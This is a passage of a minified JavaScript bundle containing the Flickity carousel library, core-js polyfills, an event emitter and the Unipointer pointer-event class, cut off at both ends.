t=this.options.adaptiveHeight&&this.selectedSlide?this.selectedSlide.height:this.maxCellHeight;this.viewport.style.height=t+"px"}},p._getWrapShiftCells=function(){if(this.options.wrapAround){this._unshiftCells(this.beforeShiftCells),this._unshiftCells(this.afterShiftCells);var t=this.cursorPosition,e=this.cells.length-1;this.beforeShiftCells=this._getGapCells(t,e,-1),t=this.size.innerWidth-this.cursorPosition,this.afterShiftCells=this._getGapCells(t,0,1)}},p._getGapCells=function(t,e,i){for(var n=[];t>0;){var r=this.cells[e];if(!r)break;n.push(r),e+=i,t-=r.size.outerWidth}return n},p._containSlides=function(){if(this.options.contain&&!this.options.wrapAround&&this.cells.length){var t=this.options.rightToLeft,e=t?"marginRight":"marginLeft",i=t?"marginLeft":"marginRight",n=this.slideableWidth-this.getLastCell().size[i],r=n<this.size.innerWidth,s=this.cursorPosition+this.cells[0].size[e],a=n-this.size.innerWidth*(1-this.cellAlign);this.slides.forEach(function(t){r?t.target=n*this.cellAlign:(t.target=Math.max(t.target,s),t.target=Math.min(t.target,a))},this)}},p.dispatchEvent=function(t,e,i){var n=e?[e].concat(i):i;if(this.emitEvent(t,n),o&&this.$element){var r=t+=this.options.namespaceJQueryEvents?".flickity":"";if(e){var s=new o.Event(e);s.type=t,r=s}this.$element.trigger(r,i)}},p.select=function(t,e,i){if(this.isActive&&(t=parseInt(t,10),this._wrapSelect(t),(this.options.wrapAround||e)&&(t=n.modulo(t,this.slides.length)),this.slides[t])){var r=this.selectedIndex;this.selectedIndex=t,this.updateSelectedSlide(),i?this.positionSliderAtSelected():this.startAnimation(),this.options.adaptiveHeight&&this.setGallerySize(),this.dispatchEvent("select",null,[t]),t!=r&&this.dispatchEvent("change",null,[t]),this.dispatchEvent("cellSelect")}},p._wrapSelect=function(t){var e=this.slides.length;if(!(this.options.wrapAround&&e>1))return t;var i=n.modulo(t,e),r=Math.abs(i-this.selectedIndex),s=Math.abs(i+e-this.selectedIndex),a=Math.abs(i-e-this.selectedIndex);!this.isDragSelect&&s<r?t+=e:!this.isDragSelect&&a<r&&(t-=e),t<0?this.x-=this.slideableWidth:t>=e&&(this.x+=this.slideableWidth)},p.previous=function(t,e){this.select(this.selectedIndex-1,t,e)},p.next=function(t,e){this.select(this.selectedIndex+1,t,e)},p.updateSelectedSlide=function(){var t=this.slides[this.selectedIndex];t&&(this.unselectSelectedSlide(),this.selectedSlide=t,t.select(),this.selectedCells=t.cells,this.selectedElements=t.getCellElements(),this.selectedCell=t.cells[0],this.selectedElement=this.selectedElements[0])},p.unselectSelectedSlide=function(){this.selectedSlide&&this.selectedSlide.unselect()},p.selectInitialIndex=function(){var t=this.options.initialIndex;if(this.isInitActivated)this.select(this.selectedIndex,!1,!0);else{if(t&&"string"==typeof t&&this.queryCell(t))return void this.selectCell(t,!1,!0);var e=0;t&&this.slides[t]&&(e=t),this.select(e,!1,!0)}},p.selectCell=function(t,e,i){var n=this.queryCell(t);if(n){var r=this.getCellSlideIndex(n);this.select(r,e,i)}},p.getCellSlideIndex=function(t){for(var e=0;e<this.slides.length;e++)if(-1!=this.slides[e].cells.indexOf(t))return e},p.getCell=function(t){for(var e=0;e<this.cells.length;e++){var i=this.cells[e];if(i.element==t)return i}},p.getCells=function(t){t=n.makeArray(t);var e=[];return t.forEach(function(t){var i=this.getCell(t);i&&e.push(i)},this),e},p.getCellElements=function(){return this.cells.map(function(t){return t.element})},p.getParentCell=function(t){var e=this.getCell(t);return e||(t=n.getParent(t,".flickity-slider > *"),this.getCell(t))},p.getAdjacentCellElements=function(t,e){if(!t)return this.selectedSlide.getCellElements();e=void 0===e?this.selectedIndex:e;var i=this.slides.length;if(1+2*t>=i)return this.getCellElements();for(var r=[],s=e-t;s<=e+t;s++){var a=this.options.wrapAround?n.modulo(s,i):s,o=this.slides[a];o&&(r=r.concat(o.getCellElements()))}return r},p.queryCell=function(t){if("number"==typeof t)return this.cells[t];if("string"==typeof t){if(t.match(/^[#.]?[\d\/]/))return;t=this.element.querySelector(t)}return this.getCell(t)},p.uiChange=function(){this.emitEvent("uiChange")},p.childUIPointerDown=function(t){"touchstart"!=t.type&&t.preventDefault(),this.focus()},p.onresize=function(){this.watchCSS(),this.resize()},n.debounceMethod(f,"onresize",150),p.resize=function(){if(this.isActive&&!this.isAnimating&&!this.isDragging){this.getSize(),this.options.wrapAround&&(this.x=n.modulo(this.x,this.slideableWidth)),this.positionCells(),this._getWrapShiftCells(),this.setGallerySize(),this.emitEvent("resize");var t=this.selectedElements&&this.selectedElements[0];this.selectCell(t,!1,!0)}},p.watchCSS=function(){this.options.watchCSS&&(-1!=l(this.element,":after").content.indexOf("flickity")?this.activate():this.deactivate())},p.onkeydown=function(t){var e=document.activeElement&&document.activeElement!=this.element;if(this.options.accessibility&&!e){var i=f.keyboardHandlers[t.keyCode];i&&i.call(this)}},f.keyboardHandlers={37:function(){var t=this.options.rightToLeft?"next":"previous";this.uiChange(),this[t]()},39:function(){var t=this.options.rightToLeft?"previous":"next";this.uiChange(),this[t]()}},p.focus=function(){var e=t.pageYOffset;this.element.focus({preventScroll:!0}),t.pageYOffset!=e&&t.scrollTo(t.pageXOffset,e)},p.deactivate=function(){this.isActive&&(this.element.classList.remove("flickity-enabled"),this.element.classList.remove("flickity-rtl"),this.unselectSelectedSlide(),this.cells.forEach(function(t){t.destroy()}),this.element.removeChild(this.viewport),c(this.slider.children,this.element),this.options.accessibility&&(this.element.removeAttribute("tabIndex"),this.element.removeEventListener("keydown",this)),this.isActive=!1,this.emitEvent("deactivate"))},p.destroy=function(){this.deactivate(),t.removeEventListener("resize",this),this.allOff(),this.emitEvent("destroy"),o&&this.$element&&o.removeData(this.element,"flickity"),delete this.element.flickityGUID,delete d[this.guid]},n.extend(p,a),f.data=function(t){var e=(t=n.getQueryElement(t))&&t.flickityGUID;return e&&d[e]},n.htmlInit(f,"flickity"),o&&o.bridget&&o.bridget("flickity",f);return f.setJQuery=function(t){o=t},f.Cell=r,f.Slide=s,f}(s,t,e,i,n,r,a)}.apply(e,n))||(t.exports=r)}(window)},function(t,e,i){var n=i(8).f,r=i(14),s=i(6)("toStringTag");t.exports=function(t,e,i){t&&!r(t=i?t:t.prototype,s)&&n(t,s,{configurable:!0,value:e})}},function(t,e){t.exports={}},function(t,e,i){var n=i(6)("unscopables"),r=Array.prototype;null==r[n]&&i(15)(r,n,{}),t.exports=function(t){r[n][t]=!0}},function(t,e,i){"use strict";var n=i(3),r=i(8),s=i(9),a=i(6)("species");t.exports=function(t){var e=n[t];s&&e&&!e[a]&&r.f(e,a,{configurable:!0,get:function(){return this}})}},function(t,e){t.exports=function(t,e,i,n){if(!(t instanceof e)||void 0!==n&&n in t)throw TypeError(i+": incorrect invocation!");return t}},function(t,e,i){var n=i(11);t.exports=function(t,e,i){for(var r in e)n(t,r,e[r],i);return t}},function(t,e,i){var n=i(4);t.exports=function(t,e){if(!n(t)||t._t!==e)throw TypeError("Incompatible receiver, "+e+" required!");return t}},function(t,e,i){var n=i(24);t.exports=Object("z").propertyIsEnumerable(0)?Object:function(t){return"String"==n(t)?t.split(""):Object(t)}},function(t,e){e.f={}.propertyIsEnumerable},function(t,e,i){var n=i(24),r=i(6)("toStringTag"),s="Arguments"==n(function(){return arguments}());t.exports=function(t){var e,i,a;return void 0===t?"Undefined":null===t?"Null":"string"==typeof(i=function(t,e){try{return t[e]}catch(t){}}(e=Object(t),r))?i:s?n(e):"Object"==(a=n(e))&&"function"==typeof e.callee?"Arguments":a}},function(t,e,i){var n=i(2),r=i(23),s=i(6)("species");t.exports=function(t,e){var i,a=n(t).constructor;return void 0===a||null==(i=n(a)[s])?e:r(i)}},function(t,e,i){var n=i(16),r=i(7),s=i(34);t.exports=function(t){return function(e,i,a){var o,l=n(e),u=r(l.length),c=s(a,u);if(t&&i!=i){for(;u>c;)if((o=l[c++])!=o)return!0}else for(;u>c;c++)if((t||c in l)&&l[c]===i)return t||c||0;return!t&&-1}}},function(t,e){e.f=Object.getOwnPropertySymbols},function(t,e,i){var n=i(0),r=i(25),s=i(1),a=i(69),o="["+a+"]",l=RegExp("^"+o+o+"*"),u=RegExp(o+o+"*$"),c=function(t,e,i){var r={},o=s(function(){return!!a[t]()||"​"!="​"[t]()}),l=r[t]=o?e(h):a[t];i&&(r[i]=l),n(n.P+n.F*o,"String",r)},h=c.trim=function(t,e){return t=String(r(t)),1&e&&(t=t.replace(l,"")),2&e&&(t=t.replace(u,"")),t};t.exports=c},function(t,e,i){var n=i(6)("iterator"),r=!1;try{var s=[7][n]();s.return=function(){r=!0},Array.from(s,function(){throw 2})}catch(t){}t.exports=function(t,e){if(!e&&!r)return!1;var i=!1;try{var s=[7],a=s[n]();a.next=function(){return{done:i=!0}},s[n]=function(){return a},t(s)}catch(t){}return i}},function(t,e,i){"use strict";var n=i(2);t.exports=function(){var t=n(this),e="";return t.global&&(e+="g"),t.ignoreCase&&(e+="i"),t.multiline&&(e+="m"),t.unicode&&(e+="u"),t.sticky&&(e+="y"),e}},function(t,e,i){"use strict";var n=i(48),r=RegExp.prototype.exec;t.exports=function(t,e){var i=t.exec;if("function"==typeof i){var s=i.call(t,e);if("object"!=typeof s)throw new TypeError("RegExp exec method returned something other than an Object or null");return s}if("RegExp"!==n(t))throw new TypeError("RegExp#exec called on incompatible receiver");return r.call(t,e)}},function(t,e,i){"use strict";i(110);var n=i(11),r=i(15),s=i(1),a=i(25),o=i(6),l=i(84),u=o("species"),c=!s(function(){var t=/./;return t.exec=function(){var t=[];return t.groups={a:"7"},t},"7"!=="".replace(t,"$<a>")}),h=function(){var t=/(?:)/,e=t.exec;t.exec=function(){return e.apply(this,arguments)};var i="ab".split(t);return 2===i.length&&"a"===i[0]&&"b"===i[1]}();t.exports=function(t,e,i){var d=o(t),f=!s(function(){var e={};return e[d]=function(){return 7},7!=""[t](e)}),p=f?!s(function(){var e=!1,i=/a/;return i.exec=function(){return e=!0,null},"split"===t&&(i.constructor={},i.constructor[u]=function(){return i}),i[d](""),!e}):void 0;if(!f||!p||"replace"===t&&!c||"split"===t&&!h){var v=/./[d],g=i(a,d,""[t],function(t,e,i,n,r){return e.exec===l?f&&!r?{done:!0,value:v.call(e,i,n)}:{done:!0,value:t.call(i,e,n)}:{done:!1}}),m=g[0],y=g[1];n(String.prototype,t,m),r(RegExp.prototype,d,2==e?function(t,e){return y.call(t,this,e)}:function(t){return y.call(t,this)})}}},function(t,e,i){var n=i(22),r=i(106),s=i(79),a=i(2),o=i(7),l=i(81),u={},c={};(e=t.exports=function(t,e,i,h,d){var f,p,v,g,m=d?function(){return t}:l(t),y=n(i,h,e?2:1),b=0;if("function"!=typeof m)throw TypeError(t+" is not iterable!");if(s(m)){for(f=o(t.length);f>b;b++)if((g=e?y(a(p=t[b])[0],p[1]):y(t[b]))===u||g===c)return g}else for(v=m.call(t);!(p=v.next()).done;)if((g=r(v,y,p.value,e))===u||g===c)return g}).BREAK=u,e.RETURN=c},function(t,e,i){var n=i(3).navigator;t.exports=n&&n.userAgent||""},function(t,e,i){"use strict";var n=i(3),r=i(0),s=i(11),a=i(44),o=i(28),l=i(57),u=i(43),c=i(4),h=i(1),d=i(53),f=i(39),p=i(70);t.exports=function(t,e,i,v,g,m){var y=n[t],b=y,x=g?"set":"add",w=b&&b.prototype,S={},E=function(t){var e=w[t];s(w,t,"delete"==t?function(t){return!(m&&!c(t))&&e.call(this,0===t?0:t)}:"has"==t?function(t){return!(m&&!c(t))&&e.call(this,0===t?0:t)}:"get"==t?function(t){return m&&!c(t)?void 0:e.call(this,0===t?0:t)}:"add"==t?function(t){return e.call(this,0===t?0:t),this}:function(t,i){return e.call(this,0===t?0:t,i),this})};if("function"==typeof b&&(m||w.forEach&&!h(function(){(new b).entries().next()}))){var T=new b,_=T[x](m?{}:-0,1)!=T,C=h(function(){T.has(1)}),M=d(function(t){new b(t)}),P=!m&&h(function(){for(var t=new b,e=5;e--;)t[x](e,e);return!t.has(-0)});M||((b=e(function(e,i){u(e,b,t);var n=p(new y,e,b);return null!=i&&l(i,g,n[x],n),n})).prototype=w,w.constructor=b),(C||P)&&(E("delete"),E("has"),g&&E("get")),(P||_)&&E(x),m&&w.clear&&delete w.clear}else b=v.getConstructor(e,t,g,x),a(b.prototype,i),o.NEED=!0;return f(b,t),S[t]=b,r(r.G+r.W+r.F*(b!=y),S),m||v.setStrong(b,t,g),b}},function(t,e,i){for(var n,r=i(3),s=i(15),a=i(31),o=a("typed_array"),l=a("view"),u=!(!r.ArrayBuffer||!r.DataView),c=u,h=0,d="Int8Array,Uint8Array,Uint8ClampedArray,Int16Array,Uint16Array,Int32Array,Uint32Array,Float32Array,Float64Array".split(",");h<9;)(n=r[d[h++]])?(s(n.prototype,o,!0),s(n.prototype,l,!0)):c=!1;t.exports={ABV:u,CONSTR:c,TYPED:o,VIEW:l}},function(t,e,i){var n=i(4),r=i(3).document,s=n(r)&&n(r.createElement);t.exports=function(t){return s?r.createElement(t):{}}},function(t,e,i){var n=i(10),r=i(3),s=r["__core-js_shared__"]||(r["__core-js_shared__"]={});(t.exports=function(t,e){return s[t]||(s[t]=void 0!==e?e:{})})("versions",[]).push({version:n.version,mode:i(32)?"pure":"global",copyright:"© 2018 Denis Pushkarev (zloirock.ru)"})},function(t,e,i){e.f=i(6)},function(t,e,i){var n=i(62)("keys"),r=i(31);t.exports=function(t){return n[t]||(n[t]=r(t))}},function(t,e){t.exports="constructor,hasOwnProperty,isPrototypeOf,propertyIsEnumerable,toLocaleString,toString,valueOf".split(",")},function(t,e,i){var n=i(24);t.exports=Array.isArray||function(t){return"Array"==n(t)}},function(t,e,i){var n=i(3).document;t.exports=n&&n.documentElement},function(t,e,i){var n=i(4),r=i(2),s=function(t,e){if(r(t),!n(e)&&null!==e)throw TypeError(e+": can't set as prototype!")};t.exports={set:Object.setPrototypeOf||("__proto__"in{}?function(t,e,n){try{(n=i(22)(Function.call,i(19).f(Object.prototype,"__proto__").set,2))(t,[]),e=!(t instanceof Array)}catch(t){e=!0}return function(t,i){return s(t,i),e?t.__proto__=i:n(t,i),t}}({},!1):void 0),check:s}},function(t,e){t.exports="\t\n\v\f\r   ᠎             　\u2028\u2029\ufeff"},function(t,e,i){var n=i(4),r=i(68).set;t.exports=function(t,e,i){var s,a=e.constructor;return a!==i&&"function"==typeof a&&(s=a.prototype)!==i.prototype&&n(s)&&r&&r(t,s),t}},function(t,e,i){"use strict";var n=i(18),r=i(25);t.exports=function(t){var e=String(r(this)),i="",s=n(t);if(s<0||s==1/0)throw RangeError("Count can't be negative");for(;s>0;(s>>>=1)&&(e+=e))1&s&&(i+=e);return i}},function(t,e){t.exports=Math.sign||function(t){return 0==(t=+t)||t!=t?t:t<0?-1:1}},function(t,e){var i=Math.expm1;t.exports=!i||i(10)>22025.465794806718||i(10)<22025.465794806718||-2e-17!=i(-2e-17)?function(t){return 0==(t=+t)?t:t>-1e-6&&t<1e-6?t+t*t/2:Math.exp(t)-1}:i},function(t,e,i){var n=i(18),r=i(25);t.exports=function(t){return function(e,i){var s,a,o=String(r(e)),l=n(i),u=o.length;return l<0||l>=u?t?"":void 0:(s=o.charCodeAt(l))<55296||s>56319||l+1===u||(a=o.charCodeAt(l+1))<56320||a>57343?t?o.charAt(l):s:t?o.slice(l,l+2):a-56320+(s-55296<<10)+65536}}},function(t,e,i){"use strict";var n=i(32),r=i(0),s=i(11),a=i(15),o=i(40),l=i(105),u=i(39),c=i(37),h=i(6)("iterator"),d=!([].keys&&"next"in[].keys()),f=function(){return this};t.exports=function(t,e,i,p,v,g,m){l(i,e,p);var y,b,x,w=function(t){if(!d&&t in _)return _[t];switch(t){case"keys":case"values":return function(){return new i(this,t)}}return function(){return new i(this,t)}},S=e+" Iterator",E="values"==v,T=!1,_=t.prototype,C=_[h]||_["@@iterator"]||v&&_[v],M=C||w(v),P=v?E?w("entries"):M:void 0,k="Array"==e&&_.entries||C;if(k&&(x=c(k.call(new t)))!==Object.prototype&&x.next&&(u(x,S,!0),n||"function"==typeof x[h]||a(x,h,f)),E&&C&&"values"!==C.name&&(T=!0,M=function(){return C.call(this)}),n&&!m||!d&&!T&&_[h]||a(_,h,M),o[e]=M,o[S]=f,v)if(y={values:E?M:w("values"),keys:g?M:w("keys"),entries:P},m)for(b in y)b in _||s(_,b,y[b]);else r(r.P+r.F*(d||T),e,y);return y}},function(t,e,i){var n=i(77),r=i(25);t.exports=function(t,e,i){if(n(e))throw TypeError("String#"+i+" doesn't accept regex!");return String(r(t))}},function(t,e,i){var n=i(4),r=i(24),s=i(6)("match");t.exports=function(t){var e;return n(t)&&(void 0!==(e=t[s])?!!e:"RegExp"==r(t))}},function(t,e,i){var n=i(6)("match");t.exports=function(t){var e=/./;try{"/./"[t](e)}catch(i){try{return e[n]=!1,!"/./"[t](e)}catch(t){}}return!0}},function(t,e,i){var n=i(40),r=i(6)("iterator"),s=Array.prototype;t.exports=function(t){return void 0!==t&&(n.Array===t||s[r]===t)}},function(t,e,i){"use strict";var n=i(8),r=i(30);t.exports=function(t,e,i){e in t?n.f(t,e,r(0,i)):t[e]=i}},function(t,e,i){var n=i(48),r=i(6)("iterator"),s=i(40);t.exports=i(10).getIteratorMethod=function(t){if(null!=t)return t[r]||t["@@iterator"]||s[n(t)]}},function(t,e,i){"use strict";var n=i(12),r=i(34),s=i(7);t.exports=function(t){for(var e=n(this),i=s(e.length),a=arguments.length,o=r(a>1?arguments[1]:void 0,i),l=a>2?arguments[2]:void 0,u=void 0===l?i:r(l,i);u>o;)e[o++]=t;return e}},function(t,e,i){"use strict";var n=i(41),r=i(109),s=i(40),a=i(16);t.exports=i(75)(Array,"Array",function(t,e){this._t=a(t),this._i=0,this._k=e},function(){var t=this._t,e=this._k,i=this._i++;return!t||i>=t.length?(this._t=void 0,r(1)):r(0,"keys"==e?i:"values"==e?t[i]:[i,t[i]])},"values"),s.Arguments=s.Array,n("keys"),n("values"),n("entries")},function(t,e,i){"use strict";var n,r,s=i(54),a=RegExp.prototype.exec,o=String.prototype.replace,l=a,u=(n=/a/,r=/b*/g,a.call(n,"a"),a.call(r,"a"),0!==n.lastIndex||0!==r.lastIndex),c=void 0!==/()??/.exec("")[1];(u||c)&&(l=function(t){var e,i,n,r,l=this;return c&&(i=new RegExp("^"+l.source+"$(?!\\s)",s.call(l))),u&&(e=l.lastIndex),n=a.call(l,t),u&&n&&(l.lastIndex=l.global?n.index+n[0].length:e),c&&n&&n.length>1&&o.call(n[0],i,function(){for(r=1;r<arguments.length-2;r++)void 0===arguments[r]&&(n[r]=void 0)}),n}),t.exports=l},function(t,e,i){"use strict";var n=i(74)(!0);t.exports=function(t,e,i){return e+(i?n(t,e).length:1)}},function(t,e,i){var n,r,s,a=i(22),o=i(99),l=i(67),u=i(61),c=i(3),h=c.process,d=c.setImmediate,f=c.clearImmediate,p=c.MessageChannel,v=c.Dispatch,g=0,m={},y=function(){var t=+this;if(m.hasOwnProperty(t)){var e=m[t];delete m[t],e()}},b=function(t){y.call(t.data)};d&&f||(d=function(t){for(var e=[],i=1;arguments.length>i;)e.push(arguments[i++]);return m[++g]=function(){o("function"==typeof t?t:Function(t),e)},n(g),g},f=function(t){delete m[t]},"process"==i(24)(h)?n=function(t){h.nextTick(a(y,t,1))}:v&&v.now?n=function(t){v.now(a(y,t,1))}:p?(s=(r=new p).port2,r.port1.onmessage=b,n=a(s.postMessage,s,1)):c.addEventListener&&"function"==typeof postMessage&&!c.importScripts?(n=function(t){c.postMessage(t+"","*")},c.addEventListener("message",b,!1)):n="onreadystatechange"in u("script")?function(t){l.appendChild(u("script")).onreadystatechange=function(){l.removeChild(this),y.call(t)}}:function(t){setTimeout(a(y,t,1),0)}),t.exports={set:d,clear:f}},function(t,e,i){"use strict";var n=i(3),r=i(9),s=i(32),a=i(60),o=i(15),l=i(44),u=i(1),c=i(43),h=i(18),d=i(7),f=i(117),p=i(36).f,v=i(8).f,g=i(82),m=i(39),y="prototype",b="Wrong index!",x=n.ArrayBuffer,w=n.DataView,S=n.Math,E=n.RangeError,T=n.Infinity,_=x,C=S.abs,M=S.pow,P=S.floor,k=S.log,O=S.LN2,A=r?"_b":"buffer",L=r?"_l":"byteLength",D=r?"_o":"byteOffset";function z(t,e,i){var n,r,s,a=new Array(i),o=8*i-e-1,l=(1<<o)-1,u=l>>1,c=23===e?M(2,-24)-M(2,-77):0,h=0,d=t<0||0===t&&1/t<0?1:0;for((t=C(t))!=t||t===T?(r=t!=t?1:0,n=l):(n=P(k(t)/O),t*(s=M(2,-n))<1&&(n--,s*=2),(t+=n+u>=1?c/s:c*M(2,1-u))*s>=2&&(n++,s/=2),n+u>=l?(r=0,n=l):n+u>=1?(r=(t*s-1)*M(2,e),n+=u):(r=t*M(2,u-1)*M(2,e),n=0));e>=8;a[h++]=255&r,r/=256,e-=8);for(n=n<<e|r,o+=e;o>0;a[h++]=255&n,n/=256,o-=8);return a[--h]|=128*d,a}function I(t,e,i){var n,r=8*i-e-1,s=(1<<r)-1,a=s>>1,o=r-7,l=i-1,u=t[l--],c=127&u;for(u>>=7;o>0;c=256*c+t[l],l--,o-=8);for(n=c&(1<<-o)-1,c>>=-o,o+=e;o>0;n=256*n+t[l],l--,o-=8);if(0===c)c=1-a;else{if(c===s)return n?NaN:u?-T:T;n+=M(2,e),c-=a}return(u?-1:1)*n*M(2,c-e)}function N(t){return t[3]<<24|t[2]<<16|t[1]<<8|t[0]}function j(t){return[255&t]}function F(t){return[255&t,t>>8&255]}function R(t){return[255&t,t>>8&255,t>>16&255,t>>24&255]}function $(t){return z(t,52,8)}function B(t){return z(t,23,4)}function H(t,e,i){v(t[y],e,{get:function(){return this[i]}})}function W(t,e,i,n){var r=f(+i);if(r+e>t[L])throw E(b);var s=t[A]._b,a=r+t[D],o=s.slice(a,a+e);return n?o:o.reverse()}function q(t,e,i,n,r,s){var a=f(+i);if(a+e>t[L])throw E(b);for(var o=t[A]._b,l=a+t[D],u=n(+r),c=0;c<e;c++)o[l+c]=u[s?c:e-c-1]}if(a.ABV){if(!u(function(){x(1)})||!u(function(){new x(-1)})||u(function(){return new x,new x(1.5),new x(NaN),"ArrayBuffer"!=x.name})){for(var G,X=(x=function(t){return c(this,x),new _(f(t))})[y]=_[y],V=p(_),Y=0;V.length>Y;)(G=V[Y++])in x||o(x,G,_[G]);s||(X.constructor=x)}var U=new w(new x(2)),K=w[y].setInt8;U.setInt8(0,2147483648),U.setInt8(1,2147483649),!U.getInt8(0)&&U.getInt8(1)||l(w[y],{setInt8:function(t,e){K.call(this,t,e<<24>>24)},setUint8:function(t,e){K.call(this,t,e<<24>>24)}},!0)}else x=function(t){c(this,x,"ArrayBuffer");var e=f(t);this._b=g.call(new Array(e),0),this[L]=e},w=function(t,e,i){c(this,w,"DataView"),c(t,x,"DataView");var n=t[L],r=h(e);if(r<0||r>n)throw E("Wrong offset!");if(r+(i=void 0===i?n-r:d(i))>n)throw E("Wrong length!");this[A]=t,this[D]=r,this[L]=i},r&&(H(x,"byteLength","_l"),H(w,"buffer","_b"),H(w,"byteLength","_l"),H(w,"byteOffset","_o")),l(w[y],{getInt8:function(t){return W(this,1,t)[0]<<24>>24},getUint8:function(t){return W(this,1,t)[0]},getInt16:function(t){var e=W(this,2,t,arguments[1]);return(e[1]<<8|e[0])<<16>>16},getUint16:function(t){var e=W(this,2,t,arguments[1]);return e[1]<<8|e[0]},getInt32:function(t){return N(W(this,4,t,arguments[1]))},getUint32:function(t){return N(W(this,4,t,arguments[1]))>>>0},getFloat32:function(t){return I(W(this,4,t,arguments[1]),23,4)},getFloat64:function(t){return I(W(this,8,t,arguments[1]),52,8)},setInt8:function(t,e){q(this,1,t,j,e)},setUint8:function(t,e){q(this,1,t,j,e)},setInt16:function(t,e){q(this,2,t,F,e,arguments[2])},setUint16:function(t,e){q(this,2,t,F,e,arguments[2])},setInt32:function(t,e){q(this,4,t,R,e,arguments[2])},setUint32:function(t,e){q(this,4,t,R,e,arguments[2])},setFloat32:function(t,e){q(this,4,t,B,e,arguments[2])},setFloat64:function(t,e){q(this,8,t,$,e,arguments[2])}});m(x,"ArrayBuffer"),m(w,"DataView"),o(w[y],a.VIEW,!0),e.ArrayBuffer=x,e.DataView=w},function(t,e,i){var n,r;"undefined"!=typeof window&&window,void 0===(r="function"==typeof(n=function(){"use strict";function t(){}var e=t.prototype;return e.on=function(t,e){if(t&&e){var i=this._events=this._events||{},n=i[t]=i[t]||[];return-1==n.indexOf(e)&&n.push(e),this}},e.once=function(t,e){if(t&&e){this.on(t,e);var i=this._onceEvents=this._onceEvents||{};return(i[t]=i[t]||{})[e]=!0,this}},e.off=function(t,e){var i=this._events&&this._events[t];if(i&&i.length){var n=i.indexOf(e);return-1!=n&&i.splice(n,1),this}},e.emitEvent=function(t,e){var i=this._events&&this._events[t];if(i&&i.length){i=i.slice(0),e=e||[];for(var n=this._onceEvents&&this._onceEvents[t],r=0;r<i.length;r++){var s=i[r];n&&n[s]&&(this.off(t,s),delete n[s]),s.apply(this,e)}return this}},e.allOff=function(){delete this._events,delete this._onceEvents},t})?n.call(e,i,e,t):n)||(t.exports=r)},function(t,e,i){var n,r;
/*!
 * Unipointer v2.4.0
 * base class for doing one thing with pointer event
 * MIT license
 */
/*!
 * Unipointer v2.4.0
 * base class for doing one thing with pointer event
 * MIT license
 */
!function(s,a){n=[i(88)],void 0===(r=function(t){return function(t,e){"use strict";function i(){}var n=i.prototype=Object.create(e.prototype);n.bindStartEvent=function(t){this._bindStartEvent(t,!0)},n.unbindStartEvent=function(t){this._bindStartEvent(t,!1)},n._bindStartEvent=function(e,i){var n=(i=void 0===i||i)?"addEventListener":"removeEventListener",r="mousedown";"ontouchstart"in t?r="touchstart":t.PointerEvent&&(r="pointerdown"),e[n](r,this)},n.handleEvent=function(t){var e="on"+t.type;this[e]&&this[e](t)},n.getTouch=function(t){for(var e=0;e<t.length;e++){var i=t[e];if(i.identifier==this.pointerIdentifier)return i}},n.onmousedown=function(t){var e=t.button;e&&0!==e&&1!==e||this._pointerDown(t,t)},n.ontouchstart=function(t){this._pointerDown(t,t.changedTouches[0])},n.onpointerdown=function(t){this._pointerDown(t,t)},n._pointerDown=function(t,e){t.button||this.isPointerDown||(this.isPointerDown=!0,this.pointerIdentifier=void 0!==e.pointerId?e.pointerId:e.identifier,this.pointerDown(t,e))},n.pointerDown=function(t,e){this._bindPostStartEvents(t),this.emitEvent("pointerDown",[t,e])};var r={mousedown:["mousemove","mouseup"],touchstart:["touchmove","touchend","touchcancel"],pointerdown:["pointermove","pointerup","pointercancel"]};return n._bindPostStartEvents=function(e){if(e){var i=r[e.type];i.forEach(function(e){t.addEventListener(e,this)},this),this._boundPointerEvents=i}},n._unbindPostStartEvents=function(){this._boundPointerEvents&&(this._boundPointerEvents.forEach(function(e){t.removeEventListener(e,this)},this),delete this._boundPointerEvents)},n.onmousemove=function(t){this._pointerMove(t,t)},n.onpointermove=function(t){t.pointerId==this.pointerIdentifier&&this._pointerMove(t,t)},n.ontouchmove=function(t){var e=this.getTouch(t.changedTouches);e&&this._pointerMove(t,e)},n._pointerMove=function(t,e){this.pointerMove(t,e)},n.pointerMove=function(t,e){this.emitEvent("pointerMove",[t,e])},n.onmouseup=function(t){this._pointerUp(t,t)},n.onpointerup=function(t){t.pointerId==this.pointerIdentifier&&this._pointerUp(t,t)},n.ontouchend=function(t){var e=this.getTouch(t.changedTouches);e&&this._pointerUp(t,e)},n._pointerUp=function(t,e){this._pointerDone(),this.pointerUp(t,e)},n.pointerUp=function(t,e){this.emitEvent("pointerUp",[t,e])},n._pointerDone=function(){this._pointerReset(),this._unbindPostStartEvents(),this.pointerDone()},n._pointerReset=function(){this.isPointerDown=!1,delete this.pointerIdentifier},n.pointerDone=function(){},n.onpointercancel=function(t){t.pointerId==this.pointerIdentifier&&this._pointerCancel(t,t)},n.ontouchcancel=function(t){var e=this.getTouch(t.changedTouches);e&&this._pointerCancel(t,e)},n._pointerCancel=function(t,e){this._pointerDone(),this.pointerCancel(t,e)},n.pointerCancel=function(t,e){this.emitEvent("pointerCancel",[t,e])},i.getPointerPoint=function(t){return{x:t.pageX,y:t.pageY}},i}(s,t)}.apply(e,n))||(t.exports=r)}(window)},function(t,e){var i;i=function(){return this}();try{i=i||new Function("return this")()}catch(t){"object"==typeof window&&(i=window)}t.exports=i},function(t,e,i){t.exports=!i(9)&&!i(1)(function(){return 7!=Object.defineProperty(i(61)("div"),"a",{get:function(){return 7}}).a})},function(t,e,i){var n=i(3),r=i(10),s=i(32),a=i(63),o=i(8).f;t.exports=function(t){var e=r.Symbol||(r.Symbol=s?{}:n.Symbol||{});"_"==t.charAt(0)||t in e||o(e,t,{value:a.f(t)})}},function(t,e,i){var n=i(14),r=i(16),s=i(50)(!1),a=i(64)("IE_PROTO");t.exports=function(t,e){var i,o=r(t),l=0,u=[];for(i in o)i!=a&&n(o,i)&&u.push(i);for(;e.length>l;)n(o,i=e[l++])&&(~s(u,i)||u.push(i));return u}},function(t,e,i){var n=i(8),r=i(2),s=i(33);t.exports=i(9)?Object.defineProperties:function(t,e){r(t);for(var i,a=s(e),o=a.length,l=0;o>l;)n.f(t,i=a[l++],e[i]);return t}},function(t,e,i){var n=i(16),r=i(36).f,s={}.toString,a="object"==typeof window&&window&&Object.getOwnPropertyNames?Object.getOwnPropertyNames(window):[];t.exports.f=function(t){return a&&"[object Window]"==s.call(t)?function(t){try{return r(t)}catch(t){return a.slice()}}(t):r(n(t))}},function(t,e,i){"use strict";var n=i(33),r=i(51),s=i(47),a=i(12),o=i(46),l=Object.assign;t.exports=!l||i(1)(function(){var t={},e={},i=Symbol(),n="abcdefghijklmnopqrst";return 